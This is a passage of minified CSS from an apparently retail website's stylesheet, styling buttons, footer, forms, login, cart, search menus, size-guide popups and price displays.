1.875rem}.m-only{display:none}.b-footer__bottom{margin-bottom:0}.button-round-primary:hover{background-color:#003da5;transition:.3s}.button-round-secondary:hover{border-color:#003da5;color:#003da5;transition:.3s}.button-round-secondary-neutral:hover{background-color:#0c0c0c;color:#fff;transition:.3s}.size_findinstore .b-size-selector__link:hover{color:#003da5;text-decoration:none;border:1px solid #003da5}.b-back-to-top{bottom:0;right:2.5rem}.b-btn_primary:hover{color:#fff;text-decoration:none}.b-btn_primary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_secondary:hover{color:#fff;text-decoration:none}.b-btn_secondary{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_third:hover{color:#fff;text-decoration:none}.b-btn_third{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:14.125rem}.b-btn_fourth:hover{color:#fff;text-decoration:none}.b-btn_fourth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;min-width:13.375rem}.b-btn_fifth:hover{color:#fff}.b-btn_fifth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_fifth:hover{color:#f410f7;text-decoration:none}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_sixth:hover{color:#fff;text-decoration:none}.b-btn_sixth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem}.b-btn_sixth:hover{border-color:#a5a5a5;color:#003da5}.b-btn_seventh:hover{color:#fff;text-decoration:none}.b-btn_seventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth:hover{color:#fff;text-decoration:none}.b-btn_eighth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_ninth:hover{color:#fff;text-decoration:none}.b-btn_ninth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem;display:inline-block;vertical-align:top;padding:0 2.5rem;width:auto}.b-btn_tenth:hover{color:#fff}.b-btn_tenth{border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_tenth:hover{color:#f410f7;text-decoration:none}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;min-width:13.375rem}.b-btn_eleventh:hover{color:#fff}.b-btn_eleventh{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_eleventh:hover{color:#424242;text-decoration:none}.b-btn_eleventh{line-height:2.5rem;min-width:16.1875rem;width:auto}.b-btn_eleventh:hover{background:#fff}.b-btn_twelveth{font-family:Futura Std Bold,Arial,sans-serif;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-btn_twelveth:hover{color:#fff;text-decoration:none}.b-btn_twelveth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;line-height:2.625rem;min-width:13.375rem}.b-btn_twelveth:hover:hover{color:#424242;text-decoration:none}.b-btn_twelveth:hover{background:#424242}.b-btn_twelveth:hover:active,.b-btn_twelveth:hover:link,.b-btn_twelveth:hover:visited{color:#fff;text-decoration:none}.b-cookies-bar{padding:2.3125rem 0}.b-cookies-bar__content{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-cookies-bar__message{width:calc(100% - 14.125rem)}.b-cookies-bar__message a:hover{color:#fff;text-decoration:none}.b-cookies-bar__actions{width:14.125rem}.b_cookie_error{padding-top:10.375rem}.b_cookie_error .b-header{top:2.75rem}.b-error-bar__alert{padding:.9375rem 1.125rem}.b-footer{padding:3rem 2.5rem 2rem}.b-footer .b-footer__newsletter{padding-right:0}.b-footer .b-footer__newsletter .b-newsletter__agreement{margin-bottom:-.5rem;margin-top:.25rem}.b-footer .b-footer__newsletter__eyelet{font:.8125rem Futura Std Bold,Arial,sans-serif;line-height:.9375rem;letter-spacing:.01625rem}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:1.5rem}.b-footer__top{margin-bottom:8.4375rem}.b-footer__nav,.b-footer__top{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.b-footer__nav{column-gap:1.25rem;width:100%;padding:0}.b-footer__nav-column{padding-right:.625rem;width:25%}.b-footer__nav-title{font:.8125rem Futura Std Bold,Arial,sans-serif;margin-bottom:1rem}.b-footer__nav-link:hover{color:#d7d7d7;text-decoration:none}.b-footer__nav-link{font-size:.875rem;margin-bottom:.5rem}.b-footer__nav-link[href^="tel:"]{cursor:default;display:inline-block;pointer-events:none;position:relative;text-decoration:none}.b-footer__nav-link-tutti:hover{color:#fff;text-decoration:none}.b-footer__grid{column-gap:1.25rem;padding:0!important}.b-footer__grid .b-footer__container--left{width:30.5%;padding-right:7.1875rem;padding-left:0}.b-footer__grid .b-footer__container--right{width:62.5%;padding:0}.b-footer__social{flex-direction:row;justify-content:flex-start;column-gap:1.25rem}.b-footer__social-title{margin-bottom:0;text-align:left}.b-footer__social-list{column-gap:1.25rem;flex-direction:row;margin-bottom:0}.b-footer__country-selector{padding-left:0;margin-top:0;padding-top:0;border-top:none}.b-footer__social-link:hover{color:#fff;text-decoration:none}.b-footer__middle{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:normal;gap:3rem}.b-footer__subscribe{margin:0 25% 0 0;width:25%}.b-footer__subscribe-title{font-size:.875rem;letter-spacing:.125rem}.b-footer__subscribe-subtitle{font-size:.875rem;letter-spacing:.09375rem;min-height:2.8125rem;display:inline-flex;align-items:flex-end}.b-footer__subscribe-btn{margin-top:.625rem}.b-footer__contacts-column{width:25%}.b-footer__payments{display:flex;align-items:center;column-gap:1.125rem;margin-top:1.5rem;margin-bottom:0}.b-footer__payments__title{width:auto;display:inline-block;margin:0 1rem;padding:0}.b-footer__reviews{width:auto}.b-footer__reviews img{max-width:26.0625rem}.b-footer__bottom{padding:1rem 2.5rem;flex-direction:row;justify-content:space-between}.b-footer__copyright{margin-bottom:0}.b-prefooter{padding:1.5rem 2.5rem 0;display:block}.b-checkout-footer .b-checkout-footer__payments{align-items:center;flex-direction:row;padding:1.5rem 2.5rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item{font:.8125rem Futura Std Bold,Arial,sans-serif;letter-spacing:.01625rem;line-height:.9375rem}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{gap:1rem}.b-form__group{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-form__row .b-radiobutton__item{margin-right:2.5rem}.b-form__group_birth-date .b-form__row{margin:0}.b-form__row_separator{margin-top:2.5rem}.b-form__row_half{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.b-form__row_triple{width:calc(((100% - 1.875rem) / 3) * 1 + 0px)}.b-form__group .b-form__row_registration_double{width:calc(((100% - .9375rem) / 2) * 1 + 0px)!important}.b-form__group .b-form__row_phone{width:calc(((100% - .9375rem) / 2) * 1 + 0px)}.contact-us-form .b-form__group .b-form__row_phone{width:100%}.b-form__group .b-form__row--birthday{width:50%}.b-form__row_double-triple{width:calc(((100% - 1.875rem) / 3) * 2 + 15px)}.b-form__row_checkbox-wrapper{margin-right:3rem}.b-form__row_checkbox-wrapper .form-row_value{word-break:normal}.b-form__caption a:hover{color:#003da5;text-decoration:underline}.b-form__actions_questionaire .b-btn_primary{width:25.9375rem}.b-label a:hover{color:#003da5;text-decoration:none}.b-form__iban-field{position:relative;width:45.5rem}.b-form__iban-field:before{background:#fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1.625rem}.b-form__iban-field .b-text-input{transition:border .15s ease-in 0s;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23dbdbdb}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E");background-position:0;background-repeat:repeat-x;border:0;font-family:monospace;font-size:1.125rem;letter-spacing:1rem;padding:0;padding-left:.5625rem;text-transform:uppercase}@-moz-document url-prefix(){.b-form__iban-field .b-text-input{letter-spacing:.9375rem}}.b-form__iban-field .b-text-input.macos{letter-spacing:.96825rem}.b-form__iban-field .b-text-input:hover{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23a5a5a5}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23424242}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%23ff0321}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-form__iban-field.state-error .b-text-input:focus{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='45' viewBox='0 0 22 45'%3E%3Cstyle%3E.st0{fill:%238f0011}%3C/style%3E%3Cpath class='st0' d='M21 1v43H1V1h20m1-1H0v45h22V0z'/%3E%3C/svg%3E")}.b-account_popup{width:24.1875rem;background:#fff;border-radius:.125rem;position:absolute;top:102%;right:0;left:auto;z-index:11;border-radius:0 0 .75rem .75rem;box-shadow:0 .125rem .625rem 0 rgba(0,0,0,.1)}.b-account_popup-wrapper{border-radius:0;border-top:.0625rem solid #f6f6f6}.b-account_popup-closeBtn{display:none}.b-account_popup-login{padding:1.5rem 2rem}.b-account_popup-links{padding:.3125rem 2rem .75rem}.b-account_popup-links a{line-height:3rem}.b-brands__link:hover{color:#0c0c0c;text-decoration:none}.b-customer-services{height:2rem;padding:.5rem 2.5rem}.b-customer-services__promo_flyout{display:block;padding:.5625rem 0}.b-customer-services__menu{display:block;padding:0;position:absolute;right:2.5rem}.b-customer-services__list{padding:.375rem 0}.b-customer-services__item.siteselector-item{display:block}.b-customer-services__link:hover{color:#fff;text-decoration:underline}.b-customer-services__link b{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem}.b-customer-services__flyout{display:block}.b-customer-services__flyout:before{width:3.4375rem}.b-customer-services__flyout-link:hover{color:#f410f7;text-decoration:none}.b-header-promo__item{display:inline-block;vertical-align:top;font-size:.75rem}.b-header-promo__button:hover,.b-header-promo__link:hover{color:#fff;text-decoration:none}.b-header-promo__button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-header__menu-button{display:none}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2.5rem;width:6.375rem}.b-header__banner-left.search-open{position:relative;justify-content:space-between;width:100%}.b-language-switch__body:before{display:none}.b-language-switch__item+.b-language-switch__item{border:0;margin-top:1.6875rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:hover,.b-language-switch__item .b-language-switch__link:hover{color:#003da5;text-decoration:none}.b-menu{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;margin:0 0 0 2rem}.b-menu__overlay.h-overflow-hidden .b-menu{padding-top:.5625rem}.b-menu__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;gap:1.5rem}.b-search_active+.b-menu__list{transition:all .15s ease-in 0s;max-height:0;max-width:0;overflow:hidden}.b-menu__list .b-menu__item--customerMenu{display:none}.b-menu__item_hover{color:#003da5;text-decoration:underline}.b-menu__item_hover .b-menu__sub-wrapper{display:block;z-index:1}.b-menu__link:hover{color:#003da5;text-decoration:underline}.b-menu__link{display:block;padding:0}.b-menu__link_shop-all{display:none}.b-menu__link_special-shop-all:hover{color:#003da5;text-decoration:underline}.b-menu__link-icon-wrapper,.b-menu__link_special-shop-all{display:none}.b-menu__link_has-sub:hover{color:#003da5;text-decoration:none}.b-menu__sub-wrapper{background:#fff;left:0;position:absolute;top:90%;width:100%}.b-menu__sub-container{scrollbar-arrow-color:#fff;scrollbar-base-color:#ebebeb;scrollbar-darkshadow-color:#ccc;scrollbar-face-color:#ccc;scrollbar-highlight-color:#fff;scrollbar-shadow-color:#ccc}.b-menu__sub-container::-webkit-scrollbar{width:.4375rem}.b-menu__sub-container::-webkit-scrollbar-track{background:#f6f6f6}.b-menu__sub-container::-webkit-scrollbar-thumb{background:#ccc;border-radius:.4375rem}.b-menu__sub-columns-link:hover{color:#424242;text-decoration:none}.b-menu__sub-columns-link{margin:-1.25rem 0 0;position:absolute}.b-menu__sub-columns-link_special:hover{color:#003da5;text-decoration:none}.b-menu__sub-columns-link_special{bottom:2.8125rem;margin:0}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;box-flex:1;box-ordinal-group:1;flex:1;order:1;padding:2.5rem}.b-menu__sub-column_wrapper{margin-right:1.25rem;padding:0;position:relative;display:flex;flex-direction:column;gap:2.1875rem}.b-menu__sub-column_auto-width{max-width:15.625rem;width:auto}.b-menu__sub-column_auto-content{overflow:hidden;max-width:100%;width:auto;min-width:8.125rem}.b-menu__sub-content{display:flex;gap:1.25rem}.b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-menu__sub-link{font-size:.875rem;margin-bottom:.5rem}.b-menu__sub-link:hover:active,.b-menu__sub-link:hover:link,.b-menu__sub-link:hover:visited{color:#003da5;text-decoration:none}.b-menu__banner-square:hover .b-menu__banner-image,.b-menu__banner:hover .b-menu__banner-image{transform:scale(1)}.b-menu__banner-link .b-menu__banner-image{transition:transform .5s ease;transform:scale(1.05)}.b-minicart__content{padding:2rem 2.5rem;width:31.25rem}.b-minicart__content:hover{cursor:default}.b-minicart__close{color:#0c0c0c;font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;text-decoration:underline!important;right:2.5rem;text-underline-offset:.25rem;top:2rem}.b-minicart__close:hover{color:#003da5}.b-minicart__title{font-size:1.125rem;line-height:1.625rem}.b-minicart__subtitle{margin-top:1.5rem}.b-minicart__buttons{flex-direction:row;gap:.75rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__view-bag{width:calc(50% - 6px)}.b-minicart__buttons .b-minicart__proceed-checkout{width:100%}.b-minicart__products{height:calc(100vh - 238px)}.b-minicart__item{gap:1rem}.b-minicart__product-title .b-minicart__product-title__text:hover,.b-minicart__product-title a:hover{color:#0c0c0c;text-decoration:none}.b-minicart__product-title a{display:block;padding-right:rem-68;white-space:normal}.b-minicart__footer{bottom:2rem;width:26.25rem}.b-search{position:unset;transform:none}.b-search_active .b-search__fieldset,.b-search_active .b-search__form{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0}.b-search_active .b-search__fieldset{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end}.b-search__input{font-size:.875rem;padding:0 1rem 0 2.5rem}.b-search__input--container{width:41.875rem!important}.b-search__fake-input{padding:0 0 0 .5rem}.b-search_active .b-search__buttons{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;position:static;transform:none}.b-search__button-close,.b-search__button-search{margin:0 0 0 1.875rem}.b-search__button-search{height:7.5rem;width:9.125rem}.b-search_active .b-search__button-close{transition:all .3s ease 0s;cursor:pointer}.b-search__icon-button.b-utility-menu__link a:hover{color:#003da5;text-decoration:none}.b-search__suggestions{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#fff;display:block;height:auto;padding:0;text-align:center;top:calc(100% + 7px)}.b-search_active .b-search__suggestions{left:-2.5rem;width:100vw}.b-search_active{padding:0;width:auto}.b-subscription .b-subscription-button:hover{color:#fff;text-decoration:none}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;border-radius:.375rem;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;padding:0 1.75rem}.b-suggestions{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:flex-end;gap:2.5rem;padding:2rem 0 2.5rem 2.5rem}.b-suggestions__content{border-bottom:0;border-left:.0625rem solid #d7d7d7;padding:0 0 0 2.5rem;width:-webkit-fill-available}.b-suggestions__aside{text-align:left;width:23.75rem}.b-suggestions__aside .b-suggestions__hitgroup{margin-top:3rem}.b-suggestions__aside .b-suggestions__hitgroup:first-of-type{margin-top:0}.b-suggestions__message{margin-bottom:1.5rem}.b-suggestions__products{display:grid;grid-template-columns:repeat(4,1fr);grid-template-columns:repeat(4,minmax(0,1fr));overflow-y:scroll;max-height:32.5rem;padding-right:1.5rem}.b-suggestions__products::-webkit-scrollbar{width:.375rem}.b-suggestions__products::-webkit-scrollbar-track{background:#fff}.b-suggestions__products::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-suggestions__products_right-border:after{background:#dbdbdb;border-bottom:2rem solid #fff;bottom:0;content:"";display:block;position:absolute;right:0;top:0;width:1px}.b-suggestions__actions{top:0}.b-suggestions__link-all:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all{margin:0}.b-suggestions__link:hover{color:#000;text-decoration:none}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu{padding-right:.625rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message{padding:0}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-form.b-login__form{margin-bottom:1.25rem}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-thin-component__wrapper{padding-left:.4375rem;padding-right:.4375rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}}@media (max-width:767px) and (min-width:768px) and (max-width:1199px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide 